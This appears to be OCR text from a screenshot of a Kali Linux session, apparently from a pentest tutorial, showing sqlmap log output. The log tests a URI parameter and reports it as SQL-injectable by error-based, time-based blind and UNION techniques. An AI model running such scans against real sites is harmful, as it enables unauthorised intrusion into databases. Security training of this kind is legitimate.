 Burp Suite Com...
Exploit for WP...
loiliangyang@k...
loiliangyang@k...
loiliangyang@kali: ~
File Actions Edit View Help
ET)'
[05:57:43] [INFO] testing 'MySQL ≥ 5.6 OR error-based - WHERE or HAVING clause (GTID_SU
[05:57:43] [INFO] URI parameter '#1*' is 'MySQL ≥ 5.6 OR error-based - WHERE or HAVING
njectable
[05:57:43] [INFO] testing 'MySQL inline queries'
[05:57:43] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[05:57:43] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[05:57:43] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[05:57:43] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[05:57:43] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[05:57:43] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[05:57:43] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[05:57:53] [INFO] URI parameter '#1*' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' inject
able
[05:57:53] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[05:57:53] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[05:57:53] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least
one other (potential) technique found
[05:57:54] [INFO] target URL appears to be UNION injectable with 1 columns
[05:57:54] [WARNING] if UNION based SQL injection is not detected, please consider and/or try to force the back
-end DBMS (e.g. '--dbms=mysql')
[05:57:54] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[05:57:54] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[05:57:54] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[05:57:55] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[05:57:55] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[05:57:55] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'